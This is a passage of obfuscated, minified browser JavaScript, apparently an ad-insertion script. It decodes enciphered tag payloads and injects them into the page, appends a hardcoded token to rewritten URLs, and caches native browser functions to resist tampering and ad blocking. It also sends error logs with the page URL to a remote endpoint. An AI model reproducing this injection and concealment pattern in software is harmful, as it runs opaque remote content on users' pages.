n=e;p[n(609)][n(952)](document[n(862)],t)}function b(t){const n=e,o=document[n(888)](t[n(921)]);for(const e of t[n(1009)]())o[n(986)](e,t[n(370)](e));return o[n(829)]=t[n(829)],o}function y(t,n){const o=e;return n?(n[o(587)]("?")&&(n=n[o(835)](1)),t[o(745)]("?")?t+"&"+n:t+"?"+n):t}function E(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(1043)](e[o])!==n[o]||n[o][t(948)](0)!==e[o])return!1}catch(e){return!1}return!0}let T="",M=e(795);try{var _;T=null!==(_=document[e(992)][e(370)](e(409)))&&void 0!==_?_:e(662);const t=document[e(992)][e(370)](e(434))||document[e(992)][e(370)](e(728));t&&(M=new URL(t,window[e(938)][e(665)])[e(1099)])}catch(e){}const N={version:e(1035),sdkVersion:T,endpoint:M,env:e(384),debug:!1,sentrySampleRatio:.05},W={idx:t=>Math[e(1040)](Math[e(1059)]()*t),elem:function(t){const n=e;return t[this[n(892)](t[n(565)])]},num:function(t,n){const o=e;return Math[o(1040)](Math[o(1059)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(421)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(943)](o(543)[o(879)](this[o(421)](0,52)));return i[o(1089)]("")},className:function(){return this[e(629)](5,15)}};function L(t){const n=e;return t?k[n(530)]((e=>e.id===t)):N[n(574)]?I[0]:W[n(836)](I)}function S(t){const n=e,o=[n(1124),n(1132),n(390),n(716),n(771),n(979),n(1022),n(785),n(966)],r={};for(let e=0;e<o[n(565)];e++){const i=t[e];r[atob(o[e])]=n(354)==typeof i?atob(i):i}return r}const I=[[e(359),e(1136),e(993),117,e(1077),e(1114),57,e(392),e(787)],[e(499),e(391),e(925),117,e(659),e(794),115,e(924),e(564)],[e(1110),e(946),e(428),97,e(628),e(373),114,e(802),e(708)],[e(535),e(402),e(653),106,e(1079),e(601),53,e(551),e(1002)]][e(757)]((e=>S(e))),H=[[e(913),e(380),e(669),119,e(763),e(472),102,e(975),e(608)],[e(348),e(737),e(435),57,e(630),e(746),101,e(798),e(688)],[e(463),e(636),e(385),102,e(1128),e(663),56,e(474),e(806)],[e(1015),e(620),e(1045),97,e(970),e(1111),115,e(413),e(735)],[e(1121),e(497),e(560),121,e(826),e(619),110,e(1102),e(561)],[e(850),e(899),e(461),118,e(477),e(412),115,e(680),e(521)],[e(567),e(864),e(780),112,e(1034),e(480),114,e(1056),e(539)],[e(703),e(1003),e(916),107,e(415),e(361),104,e(394),e(865)],[e(851),e(971),e(650),115,e(641),e(793),104,e(985),e(1064)],[e(976),e(580),e(1134),97,e(720),e(554),101,e(723),e(468)],[e(657),e(796),e(1095),106,e(797),e(1044),107,e(1057),e(744)],[e(742),e(1e3),e(509),102,e(701),e(558),57,e(675),e(377)],[e(690),e(476),e(820),103,e(816),e(968),97,e(1018),e(927)],[e(990),e(578),e(404),56,e(654),e(614),49,e(893),e(900)],[e(1048),e(1115),e(362),111,e(760),e(514),104,e(526),e(529)],[e(645),e(730),e(774),107,e(684),e(722),50,e(540),e(481)]][e(757)]((e=>S(e))),k=[...I,...H],A=t=>{const n=e,o=L(t[n(835)](0,4));if(!o)throw new Error(n(350)+t);const r=t[n(835)](4);let i=0;return r[n(625)]("")[n(757)]((e=>{const t=n;if(0==i&&e===String[t(1043)](o[t(453)]))return i=1,"";if(0==i&&e===String[t(1043)](o[t(1108)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(692)][t(745)](e)?R(o[t(563)],o[t(692)],e):R(o[t(573)],o[t(1091)],e)+e;if(2==n)return o[t(1075)][t(745)](e)?R(o[t(643)],o[t(1075)],e):R(o[t(573)],o[t(1091)],e)+e;throw new Error(t(718)+n)}return R(o[t(573)],o[t(1091)],e)}))[n(1089)]("")};function R(t,n,o){const r=e;if(1!==o[r(565)])throw new Error(r(357));return n[r(745)](o)?t[n[r(1074)](o)]:o}const Z="eyJ0eXAiOiJKV1Qi",O="LCJhbGciOiJIUzI1",V="NiJ9.eyJuYW1lIjo",j="iIiwiZW1haWwiOiI",X="iLCJleHAiOjE3NzA",z="wODIyMTIsImlhdCI",D="6MTc2OTk5NTgxMn0",U=".ixXAWPZnEh3K_Yg",Y="nspcFODBSNQ7SL7y",F="sS27cBYURQzs",J=()=>{const t=e,n=G();for(const e of n)t(1150)in e?C(e):t(414)in e&&B(e)},G=()=>{const t=e;var n,o,r;const i=null===(n=document[t(992)])||void 0===n?void 0:n[t(370)](t(548));if(i)return function(e){const n=t,o=A(e);return JSON[n(941)](o)}(i);const c=null===(o=document[t(992)])||void 0===o?void 0:o[t(370)](t(624));if(c)return[{tags:atob(c)}];const a=null===(r=document[t(992)])||void 0===r?void 0:r[t(370)](t(885));return a?[{tags:atob(a)}]:[]},C=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(992)],c=document[n(888)](n(751));c[n(465)]=r;for(const e of Array[n(505)](c[n(724)](n(880)))){var a;const t=b(e);null===(a=e[n(827)])||void 0===a||a[n(784)](t,e)}const s=(null==i?void 0:i[n(370)](n(1060)))||(null==i?void 0:i[n(370)](n(420)));for(let e=0;e<c[n(1130)][n(565)];e++){const t=c[n(1130)][e];t[n(728)]=q(t[n(728)]),t[n(665)]=q(t[n(665)]),s&&(t[n(728)]&&(t[n(728)]=y(t[n(728)],s)),t[n(665)]&&(t[n(665)]=y(t[n(665)],s)))}const l=null===(o=document[n(992)])||void 0===o?void 0:o[n(370)](n(1025));l&&l[n(625)](";")[n(757)]((e=>({key:e[n(625)]("=")[0],value:e[n(625)]("=")[1]})))[n(585)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(1130)][t(565)];e++){const n=c[t(1130)][e];n instanceof Element&&n[t(986)](o,r)}})),Q(c)},B=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(888)](n(705));r[n(465)]=o,Q(r)},Q=t=>{const n=e;var o,r;const i=(null===(o=document[n(992)])||void 0===o?void 0:o[n(843)])||n(648)===(null===(r=document[n(992)])||void 0===r?void 0:r[n(370)](n(1004)));n(1020)!==document[n(768)]||i?document[n(683)](document[n(992)])?v(t,document[n(992)]):document[n(862)][n(609)](t):document[n(786)](t[n(465)])},q=t=>{return t?(n=t)&&n[e(587)](e(764))?y(""[e(501)](N[e(1047)],e(451))[e(501)](t[e(866)](e(764),"")),e(980)[e(501)]([Z,O,V,j,X,z,D,U,Y,F][e(1089)](""))):(t=>t&&t[e(587)](e(667)))(t)?y(""[e(501)](N[e(1047)],e(740))[e(501)](t[e(866)](e(667),"")),e(980)[e(501)]([Z,O,V,j,X,z,D,U,Y,F][e(1089)](""),e(426))[e(501)](window[e(938)][e(1126)])):t:t;var n};let P=0;function K(t){const n=e,o=(e,n)=>{P++,t(e,n)};return o[n(459)]=()=>n(542),new Promise(o)}const $=[],ee=t=>$[e(943)]({message:t,timestamp:Date[e(1138)]()}),te=t=>{console[e(504)](t),ee(t)},ne=async function(t){const n=e;let o=arguments[n(565)]>1&&void 0!==arguments[1]?arguments[1]:N[n(1047)];try{let e=o+n(984);e+=n(589)+N[n(510)],e+=n(1118),e+=n(678),e+=n(429)+encodeURIComponent(t),e+=n(1029)+encodeURIComponent(location[n(665)]),e+=n(532)+function(){const e=n;try{if(null!=window[e(371)][e(1146)]&&e(852)===window[e(371)][e(1146)][e(852)][e(358)])return!0}catch(e){}return!1}()[n(459)](),e+=n(738)+W[n(629)](16,16);const r=await fetch(e,{method:n(387),body:JSON[n(605)]($)});return await r[n(831)]()}catch(e){return n(504)}},oe=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;oe[e]=t}const re=[[e(1139)],[e(1107)],[e(998),e(505)],[e(998),e(920)],[e(998),e(781),e(437)],[e(998),e(781),e(530)],[e(998),e(781),e(848)],[e(998),e(781),e(868)],[e(998),e(781),e(416)],[e(998),e(781),e(585)],[e(998),e(781),e(745)],[e(998),e(781),e(1089)],[e(998),e(781),e(757)],[e(998),e(781),e(943)],[e(998),e(781),e(940)],[e(998),e(781),e(1024)],[e(998),e(781),e(487)],[e(998),e(781),e(782)],[e(489)],[e(450)],[e(838)],[e(364)],[e(715)],[e(1054)],[e(485),e(781),e(1055)],[e(485),e(781),e(1149)],[e(485),e(781),e(401)],[e(1076),e(781),e(444)],[e(1050),e(1138)],[e(1050),e(781),e(660)],[e(1105)],[e(570)],[e(734)],[e(507),e(588)],[e(507),e(586)],[e(507),e(406)],[e(507),e(683)],[e(507),e(617)],[e(507),e(888)],[e(507),e(992)],[e(507),e(858)],[e(507),e(442)],[e(507),e(664)],[e(507),e(417)],[e(507),e(724)],[e(507),e(862),e(609)],[e(507),e(862),e(658)],[e(507),e(982)],[e(507),e(544)],[e(507),e(988)],[e(507),e(960)],[e(507),e(467)],[e(507),e(496)],[e(507),e(786)],[e(507),e(906)],[e(644),e(781),e(664)],[e(644),e(781),e(988)],[e(644),e(781),e(960)],[e(776),e(781),e(525)],[e(446),e(781),e(954)],[e(446),e(781),e(683)],[e(446),e(781),e(418)],[e(365),e(781),e(370)],[e(365),e(781),e(1009)],[e(365),e(781),e(596)],[e(365),e(781),e(556)],[e(365),e(781),e(978)],[e(365),e(781),e(805)],[e(365),e(781),e(418)],[e(365),e(781),e(1021)],[e(365),e(781),e(986)],[e(365),e(781),e(1120)],[e(365),e(781),e(853)],[e(405)],[e(956)],[e(1131),e(781),e(882)],[e(460)],[e(538),e(781),e(410)],[e(538),e(781),e(736)],[e(747),e(781),e(1139)],[e(747),e(781),e(632)],[e(856)],[e(622)],[e(360)],[e(721),e(781),e(670)],[e(721),e(781),e(952)],[e(466)],[e(973),e(781),e(934)],[e(436)],[e(1007)],[e(533)],[e(894)],[e(698)],[e(695)],[e(1070)],[e(963)],[e(1046)],[e(863)],[e(878)],[e(527)],[e(709)],[e(356),e(941)],[e(356),e(605)],[e(1065),e(781),e(585)],[e(1065),e(781),e(934)],[e(1065),e(781),e(855)],[e(1068),e(825)],[e(1068),e(1040)],[e(1068),e(1082)],[e(1068),e(710)],[e(1068),e(1059)],[e(1030)],[e(1026),e(781),e(770)],[e(371),e(508)],[e(371),e(458)],[e(371),e(502)],[e(618),e(781),e(609)],[e(618),e(781),e(1100)],[e(618),e(781),e(784)],[e(801),e(781),e(585)],[e(847),e(516)],[e(1087),e(931)],[e(1087),e(932)],[e(1087),e(602)],[e(1087),e(559)],[e(1087),e(781),e(459)],[e(544)],[e(1098)],[e(366)],[e(1041)],[e(393)],[e(516)],[e(903),e(523)],[e(770)],[e(595),e(1008)],[e(595),e(781),e(733)],[e(595),e(781),e(732)],[e(595),e(781),e(810)],[e(595),e(447)],[e(595),e(974)],[e(595),e(833)],[e(1037),e(781),e(1092)],[e(1037),e(781),e(791)],[e(632)],[e(441)],[e(400)],[e(512),e(781),e(1113)],[e(512),e(781),e(831)],[e(803)],[e(844)],[e(922)],[e(649)],[e(1084)],[e(571),e(1043)],[e(571),e(781),e(948)],[e(571),e(781),e(501)],[e(571),e(781),e(1119)],[e(571),e(781),e(745)],[e(571),e(781),e(1074)],[e(571),e(781),e(397)],[e(571),e(781),e(936)],[e(571),e(781),e(866)],[e(571),e(781),e(835)],[e(571),e(781),e(625)],[e(571),e(781),e(587)],[e(571),e(781),e(506)],[e(571),e(781),e(1080)],[e(761)],[e(496),e(1063)],[e(496),e(1010)],[e(388),e(781),e(576)],[e(388),e(781),e(934)],[e(388),e(781),e(855)],[e(411),e(781),e(544)],[e(411),e(781),e(917)]];function ie(){const t=e;let n=arguments[t(565)]>0&&void 0!==arguments[0]?arguments[0]:window;ae(n,arguments[t(565)]>1&&void 0!==arguments[1]&&arguments[1])}let ce="";const ae=function(){const t=e;let n=arguments[t(565)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(565)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ce=t(949);for(const l of re)if(s(l)){let m=t(912);for(const f of l)m+="."+f;se(m)}}ce=t(679),t(1117)!=typeof n[t(1050)][t(1138)]&&se(t(800)),t(908)!=typeof n[t(1050)][t(1138)]()&&se(t(381));{ce=t(693);const w=new(n[t(411)]),x=()=>{};w[t(1103)]=x,w[t(1103)]!==x&&se(t(594))}{ce=t(1066);const h=n[t(507)][t(888)](t(751))[t(705)];h[t(401)](t(819),t(933)),t(933)!==h[t(1055)](t(819))&&se(t(712)),h[t(1149)](t(819)),h[t(1055)](t(819))&&se(t(1151))}const r=n[t(507)][t(888)](t(751)),i=n[t(507)][t(888)](t(475));i[t(728)]=t(572);const c=n[t(507)][t(888)](t(424)),a=n[t(507)][t(888)](t(880));{ce=t(661),r&&i&&c&&a&&n[t(507)][t(888)](t(869))||se(),ce=t(646),(n[t(709)](document[t(755)][t(473)])||n[t(709)](document[t(755)][t(901)]))&&se(),ce=t(471),[r,i,c,a][t(585)]((e=>{const o=t;n[o(507)][o(862)][o(609)](e);let r=!1;n[o(507)][o(862)][o(1130)][o(585)]((t=>{t===e&&(r=!0)})),r||se(o(1130)),n[o(507)][o(862)][o(658)](e)})),ce=t(951);const p=W[t(1135)]();r.id=p,r[t(443)][t(954)](p),n[t(507)][t(862)][t(609)](r),r!==n[t(507)][t(664)](p)&&se(t(1141)),r!==n[t(507)][t(417)](p)[0]&&se(t(1019)),r!==n[t(507)][t(988)]("#"[t(501)](p))&&se(t(942)),r!==n[t(507)][t(960)]("#"[t(501)](p))[0]&&se(t(907)),r[t(443)][t(683)](p)||se(t(486)),r[t(443)][t(418)](p),r[t(443)][t(683)](p)&&se(t(462)),ce=t(766),n[t(507)][t(862)][t(609)](c),c[t(986)](t(749),t(414)),c[t(986)](t(762),t(623)),0===n[t(507)][t(862)][t(724)](t(424))[t(565)]&&se(t(427));try{r[t(418)](),c[t(418)]()}catch(v){se(t(674))}n[t(507)][t(862)][t(683)](c)&&se(t(418)),ce=t(395);try{n[t(507)][t(982)]}catch(g){se(t(638))}}{ce=t(596);const b=r[t(596)]();t(908)!=typeof(b[t(788)]+b[t(761)]+b[t(1001)]+b[t(355)]+b[t(819)]+b[t(897)])&&se(t(596)),ce=t(849);const y=n[t(507)][t(888)](t(751));r[t(609)](y),y[t(849)]!==r&&se(t(609)),ce=t(658),r[t(658)](y),0!==r[t(1051)]&&se(t(658)),ce=t(886);const E=(e,n)=>{const o=t,r=W[o(1135)]();e[o(986)](n,r),e[o(370)](n)!==r&&se(o(986)),e[o(1021)](n),e[o(370)](n)&&se(o(1021))};[r,i,a][t(585)]((e=>{const n=t;E(e,n(702)),E(e,n(548))})),ce=t(511),t(751)!==r[t(921)][t(506)]()&&se(t(751)),t(475)!==i[t(921)][t(506)]()&&se(t(475)),t(880)!==a[t(921)][t(506)]()&&se(t(880))}if(ce=t(912),o&&n[t(761)]!==n){const T=n[t(360)];T&&Array[t(505)](n[t(1041)][t(507)][t(960)](t(811)))[t(745)](T)||se(t(360));try{T[t(517)]!==n&&se(t(699))}catch(M){se(t(929))}try{const _=W[t(1135)]();n[t(910)]={},n[t(910)][t(1072)]=()=>_,n[t(910)][t(1072)]()!==_&&se(t(1109))}catch(N){se(t(1062))}}{ce=t(881);const L={inventory_name:W[t(1135)](),inventories_key:W[t(1135)]()},S=t(741)[t(501)](L[t(997)],t(493))[t(501)](L[t(652)],t(926)),I={"apply-ratio":1};I[L[t(997)]]=[{id:L[t(652)],width:160,height:600,position:{selector:t(758),"position-rule":t(1094),"insert-rule":[]},"original-ads":[{selector:t(555)}],attributes:[]}],le(n[t(356)][t(941)](S),I,n)||se(t(807));const H=t(759),k={type:t(830),marshalled:t(700)};le(n[t(356)][t(941)](H),k,n)||se(t(958)),ce=t(1085);let A=!1;for(let Y=0;Y<100;Y++)if(n[t(1068)][t(1059)]()!=n[t(1068)][t(1059)]()){A=!0;break}A||se(),ce=t(537);const R={},Z=W[t(1135)](),O=W[t(1135)]();R[Z]=O,n[t(1087)][t(559)](R)[0]===Z&&R[Z]===O||se(),ce=t(957);const V=new(n[t(1037)])(t(1127));V[t(791)](t(953))&&!V[t(791)](t(977))||se(),ce=t(449);const j=t(354);j[t(587)](t(884))||se(t(587)),j[t(745)](t(939))||se(t(745)),j[t(1119)](t(918))||se(t(1119)),"st"!==j[t(625)]("r")[0]&&se(t(625)),"s"!==j[t(879)](0)&&se(t(879)),115!==j[t(948)](0)&&se(t(948)),t(557)!==j[t(866)](/tr/g,"p")&&se(t(866));let X="";try{X=n[t(371)][t(502)]}catch(F){se(t(606))}X[t(745)]("/1")!==d(X,"/1")&&se(t(745));{const J=(e,n)=>{const o=t,r=e[o(625)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=u(i,t);-1!==e;e=u(i,t))r[n(943)](i[n(835)](0,e)),i=i[n(835)](e+t[n(565)]);return r[n(943)](i),r})(e,n);if(r[o(565)]!==i[o(565)])return!1;for(let e=0;e<r[o(565)];e++)if(r[e]!==i[e])return!1;return!0},G=[{target:navigator[t(502)],key:"/"},{target:navigator[t(502)],key:"/"},{target:navigator[t(502)],key:t(783)},{target:navigator[t(502)],key:t(1061)}];for(const{target:C,key:B}of G)J(C,B)||se(t(625))}ce=t(656);let z=!1;try{throw new(n[t(1131)])(t(504))}catch(Q){z=!0}z||se(t(944)),ce=t(488);try{n[t(912)][t(489)],n[t(912)][t(838)]}catch(q){se(t(731))}const D=W[t(1135)](),U=n[t(838)](D);D!==n[t(489)](U)&&se(t(488)),ce=t(845),n[t(466)](r)instanceof n[t(485)]||se(t(466)),ce=t(947),n[t(371)][t(502)]||se(t(1143)),ce=t(516),728!==n[t(516)](t(1148))&&se(t(516)),ce=t(1086),(isNaN(n[t(803)])||t(908)!=typeof n[t(803)]||isNaN(n[t(844)])||t(908)!=typeof n[t(844)])&&se(t(1086)),ce=t(843);try{let $=0,ee=P;K((()=>{$=W[t(421)](1,100)})),0!==$&&ee!==P||se(t(896)),$=0,ee=P,async function(){$=W[t(421)](1,100)}(),0===$&&se(t(843))}catch(te){se(t(896))}}try{ce=t(998);const ne=Math[t(1059)](),oe=Math[t(1059)](),ie=[ne,oe];ie[t(1024)](),ie[0]===oe&&ie[1]===ne||se(t(1024))}catch(ae){se(t(1024))}{ce=t(1087);const de=[[n,t(938)],[n,t(1087)],[n,t(371)],[{keyval:1},t(874)]];let ue=!1;for(const[me,fe]of de)if(n[t(1087)][t(602)](me,fe)){ue=!0;break}ue||se(t(602))}{ce=t(1038);const we=window[t(631)],xe=Symbol(t(743)),he={cmd:{push:()=>xe}};window[t(631)]=he,window[t(631)]!==he&&se(t(349)),window[t(631)][t(799)]!==he[t(799)]&&se(t(372)),window[t(631)][t(799)][t(943)]!==he[t(799)][t(943)]&&se(t(1097)),window[t(631)][t(799)][t(943)]()!==xe&&se(t(989)),window[t(631)]=we}},se=t=>{const n=e,o=n(1031)[n(501)](t,n(1067))[n(501)](ce);throw console[n(504)](o),o},le=function(t,n){const o=e;let r=arguments[o(565)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(842)!=typeof t&&o(842)!=typeof n)return t===n;if((t instanceof r[o(998)]||t instanceof Array)!=(n instanceof r[o(998)]||n instanceof Array))return!1;if(t instanceof r[o(998)]||t instanceof Array){if(r[o(1087)][o(559)](t)[o(565)]!==r[o(1087)][o(559)](n)[o(565)])return!1;for(let e=0;e<t[o(565)];e++)if(!le(t[e],n[e],r))return!1}else{if(r[o(1087)][o(559)](t)[o(565)]!==r[o(1087)][o(559)](n)[o(565)])return!1;for(const e in t)if(!le(t[e],n[e],r))return!1}return!0};class de{static[e(883)](t){const n=e;if(!t[n(849)])return 0;let o;for(o=0;o<t[n(849)][n(584)][n(565)]&&t[n(849)][n(584)][o]!==t;o++);return o}static[e(696)](){const t=e;let n=arguments[t(565)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(922)]!==n[t(761)]}catch(e){return!0}}static[e(871)](){const t=e;if(void 0!==de[t(686)])return de[t(686)];if(!de[t(696)]())return de[t(686)]=!1,!1;if(window[t(938)][t(665)][t(587)](t(909))||Se(window[t(938)][t(665)]))return de[t(686)]=!0,!0;try{if((window[t(938)][t(665)][t(745)]("#")?window[t(938)][t(665)][t(835)](0,window[t(938)][t(665)][t(1074)]("#")):window[t(938)][t(665)])===(window[t(1041)][t(938)][t(665)][t(745)]("#")?window[t(1041)][t(938)][t(665)][t(835)](0,window[t(1041)][t(938)][t(665)][t(1074)]("#")):window[t(1041)][t(938)][t(665)]))return de[t(686)]=!0,!0}catch(e){}return de[t(686)]=!1,!1}static[e(840)](){const t=e;if(!this[t(696)]())return!1;try{return window[t(1041)][t(938)][t(665)],!1}catch(e){return!0}}static[e(419)](t){const n=e,o=n(600);let r=t[o];return r||(r=W[n(1135)](),t[o]=r),r}static[e(804)](t){const n=e,o=document[n(888)](n(880)),r=fe[n(934)]()[n(950)][n(934)][n(952)](t);for(let e=0;e<r[n(565)];e++){const t=r[e];fe[n(934)]()[n(524)][n(952)](o,t[n(358)],t[n(915)])}return fe[n(934)]()[n(814)][n(855)][n(952)](o,fe[n(934)]()[n(814)][n(934)][n(952)](t)),o}static[e(857)](t,n){const o=e;n[o(599)]?fe[o(934)]()[o(1042)][o(952)](n[o(827)],t,n[o(599)]):fe[o(934)]()[o(439)][o(952)](n[o(827)],t)}static async[e(777)](t,n){const o=e;if(fe[o(934)]()[o(635)][o(952)](t,o(728))&&!fe[o(934)]()[o(635)][o(952)](t,o(843))){const e=K((e=>{const n=o;fe[n(934)]()[n(1137)][n(952)](t,n(821),(()=>{e()})),fe[n(934)]()[n(1137)][n(952)](t,n(504),(()=>{e()}))}));return n[o(849)][o(784)](t,n),e}return n[o(849)][o(784)](t,n),K((e=>e()))}static async[e(520)](t,n){const o=e;if(fe[o(934)]()[o(635)][o(952)](n,o(728))&&!fe[o(934)]()[o(635)][o(952)](n,o(843))){const e=K((e=>{const t=o;fe[t(934)]()[t(1137)][t(952)](n,t(821),(()=>{e()})),fe[t(934)]()[t(1137)][t(952)](n,t(504),(()=>{e()}))}));return fe[o(934)]()[o(439)][o(952)](t,n),e}return fe[o(934)]()[o(439)][o(952)](t,n),K((e=>e()))}}i(de,e(686),void 0);const ue=e(752)==typeof window,me={},fe={get(){const t=e;let n=arguments[t(565)]>0&&void 0!==arguments[0]?arguments[0]:null;if(ue)return me[t(597)]||(me[t(597)]=we(null)),me[t(597)];{n||(n=window);const e=de[t(419)](n);return me[e]||(me[e]=we(n)),me[e]}},collect(){const t=e;let n=arguments[t(565)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=de[t(419)](n);me[o]||(me[o]=we(n))},hasOrigin:t=>{const n=de[e(419)](t);return void 0!==me[n]}},we=t=>({CSSStyleDeclaration_cssText:he(t,e(485),e(1012)),CSSStyleDeclaration_getPropertyValue:pe(t,e(485),e(1055)),CSSStyleDeclaration_setProperty:pe(t,e(485),e(401)),CSSStyleSheet_insertRule:pe(t,e(1076),e(444)),CSSStyleSheet_replaceSync:pe(t,e(1076),e(905)),DocumentFragment_getElementById:pe(t,e(644),e(664)),DocumentFragment_querySelector:pe(t,e(644),e(988)),DocumentFragment_querySelectorAll:pe(t,e(644),e(960)),Document_cookie:he(t,e(769),e(617)),Document_createElement:pe(t,e(769),e(888)),Document_getElementById:pe(t,e(769),e(664)),document_getElementById:pe(t,e(507),e(664)),Document_getElementsByTagName:pe(t,e(769),e(724)),Document_querySelector:pe(t,e(769),e(988)),Document_querySelectorAll:pe(t,e(769),e(960)),Document_getElementsByClassName:pe(t,e(769),e(417)),Document_write:pe(t,e(769),e(786)),Document_writeln:pe(t,e(769),e(906)),Document_referrer:he(t,e(769),e(467)),Document_URL:he(t,e(769),e(496)),DOMParser_parseFromString:pe(t,e(776),e(525)),Element_ariaLabel:he(t,e(365),e(1005)),Element_attributes:he(t,e(365),e(1025)),Element_classList:he(t,e(365),e(443)),Element_className:he(t,e(365),e(1135)),Element_closest:pe(t,e(365),e(546)),Element_getAttribute:pe(t,e(365),e(370)),Element_getBoundingClientRect:pe(t,e(365),e(596)),Element_getElementsByClassName:pe(t,e(365),e(417)),Element_hasAttribute:pe(t,e(365),e(556)),Element_id:he(t,e(365),"id"),Element_tagName:he(t,e(365),e(921)),Element_innerHTML:he(t,e(365),e(465)),Element_outerHTML:he(t,e(365),e(655)),Element_insertAdjacentElement:pe(t,e(365),e(978)),Element_insertAdjacentHTML:pe(t,e(365),e(805)),Element_querySelector:pe(t,e(365),e(988)),Element_querySelectorAll:pe(t,e(365),e(960)),Element_removeAttribute:pe(t,e(365),e(1021)),Element_setAttribute:pe(t,e(365),e(986)),Element_setAttributeNS:pe(t,e(365),e(1120)),Element_setHTMLUnsafe:pe(t,e(365),e(853)),Element_matches:pe(t,e(365),e(484)),Event_stopPropagation:pe(t,e(538),e(736)),Event_stopImmediatePropagation:pe(t,e(538),e(410)),EventTarget_addEventListener:pe(t,e(747),e(1139)),EventTarget_removeEventListener:pe(t,e(747),e(632)),Function_toString:pe(t,e(721),e(459)),History_replaceState:pe(t,e(1039),e(1104)),HTMLAnchorElement_attributionSrc:he(t,e(436),e(408)),HTMLAnchorElement_href:he(t,e(436),e(665)),HTMLAnchorElement_protocol:he(t,e(436),e(610)),HTMLAnchorElement_hostname:he(t,e(436),e(775)),HTMLAnchorElement_port:he(t,e(436),e(1140)),HTMLAnchorElement_pathname:he(t,e(436),e(553)),HTMLAnchorElement_hash:he(t,e(436),e(351)),HTMLAnchorElement_host:he(t,e(436),e(1126)),HTMLAnchorElement_origin:he(t,e(436),e(1099)),HTMLAnchorElement_ping:he(t,e(436),e(549)),HTMLAnchorElement_search:he(t,e(436),e(726)),HTMLAnchorElement_target:he(t,e(436),e(541)),HTMLElement_dataset:he(t,e(1007),e(790)),HTMLElement_innerText:he(t,e(1007),e(568)),HTMLElement_title:he(t,e(1007),e(704)),HTMLElement_style:he(t,e(1007),e(705)),HTMLFormElement_action:he(t,e(533),e(1122)),HTMLFormElement_target:he(t,e(533),e(541)),HTMLIFrameElement_contentDocument:he(t,e(894),e(919)),HTMLIFrameElement_contentWindow:he(t,e(894),e(517)),HTMLIFrameElement_name:he(t,e(894),e(358)),HTMLIFrameElement_src:he(t,e(894),e(728)),HTMLIFrameElement_srcdoc:he(t,e(894),e(873)),HTMLImageElement_attributionSrc:he(t,e(698),e(408)),HTMLImageElement_src:he(t,e(698),e(728)),HTMLImageElement_srcset:he(t,e(698),e(753)),HTMLLinkElement_as:he(t,e(695),"as"),HTMLLinkElement_href:he(t,e(695),e(665)),HTMLLinkElement_rel:he(t,e(695),e(749)),HTMLScriptElement_attributionSrc:he(t,e(963),e(408)),HTMLScriptElement_src:he(t,e(963),e(728)),HTMLSourceElement_src:he(t,e(1046),e(728)),HTMLSourceElement_srcset:he(t,e(1046),e(753)),HTMLVideoElement_src:he(t,e(863),e(728)),HTMLVideoElement_poster:he(t,e(863),e(729)),HTMLMediaElement_src:he(t,e(1070),e(728)),HTMLMetaElement_content:he(t,e(1123),e(969)),HTMLMetaElement_httpEquiv:he(t,e(1123),e(962)),HTMLStyleElement_insertBefore:pe(t,e(454),e(1100)),IntersectionObserverEntry_boundingClientRect:he(t,e(707),e(464)),IntersectionObserverEntry_intersectionRatio:he(t,e(707),e(1147)),IntersectionObserverEntry_intersectionRect:he(t,e(707),e(1028)),JSON_parse:pe(t,e(356),e(941)),JSON_stringify:pe(t,e(356),e(605)),MessageEvent_data:he(t,e(1030),e(548)),MessageEvent_origin:he(t,e(1030),e(1099)),MessageEvent_source:he(t,e(1030),e(1014)),Navigator_sendBeacon:pe(t,e(672),e(458)),Node_appendChild:pe(t,e(618),e(609)),Node_insertBefore:pe(t,e(618),e(1100)),Node_textContent:he(t,e(618),e(829)),Node_baseURI:he(t,e(618),e(588)),PerformanceEntry_name:he(t,e(955),e(358)),PerformanceResourceTiming_transferSize:he(t,e(877),e(895)),PerformanceResourceTiming_encodedBodySize:he(t,e(877),e(407)),Range_createContextualFragment:pe(t,e(928),e(433)),RegExp_test:pe(t,e(1037),e(791)),RegExp_exec:pe(t,e(1037),e(1092)),Response_url:he(t,e(512),e(627)),SharedStorageWorklet_addModule:pe(t,e(773),e(495)),String_matchAll:pe(t,e(571),e(936)),String_replace:pe(t,e(571),e(866)),Window_decodeURIComponent:pe(t,e(685),e(570)),Window_innerWidth:he(t,e(685),e(527)),Window_fetch:pe(t,e(685),e(856)),Window_fetchLater:pe(t,e(685),e(697)),Window_frames:he(t,e(685),e(999)),Window_name:he(t,e(685),e(358)),Window_open:pe(t,e(685),e(544)),Window_postMessage:pe(t,e(685),e(770)),Window_requestAnimationFrame:pe(t,e(685),e(441)),Window_requestIdleCallback:pe(t,e(685),e(400)),Window_setImmediate:pe(t,e(685),e(1006)),Window_setInterval:pe(t,e(685),e(649)),Window_setTimeout:pe(t,e(685),e(1084)),Window_visualViewport:he(t,e(685),e(534)),XMLHttpRequest_open:pe(t,e(411),e(544)),XMLHttpRequest_send:pe(t,e(411),e(917)),XMLHttpRequest_responseURL:he(t,e(411),e(965)),XMLHttpRequest_response:he(t,e(411),e(528)),XMLHttpRequest_responseText:he(t,e(411),e(550)),XMLHttpRequest_responseType:he(t,e(411),e(972)),XMLHttpRequest_responseXML:he(t,e(411),e(822)),XMLHttpRequest_status:he(t,e(411),e(861)),XMLHttpRequest_statusText:he(t,e(411),e(694)),FontFace:ue?null:t[e(622)],FontFace_prototype:xe(t,e(622)),Worker:ue?null:t[e(996)],Worke